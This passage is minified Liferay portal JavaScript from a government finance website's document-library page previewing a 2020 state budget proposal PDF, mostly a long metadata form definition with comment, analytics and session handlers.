(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:486474,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ucdq_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ucdq_showStatusMessage({id:ucdq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"486474",groupId:"198414",fileEntryUUID:"38ee6353-2412-9c90-0140-42242a376c9d",title:"Proposta OE2020.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["486474"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
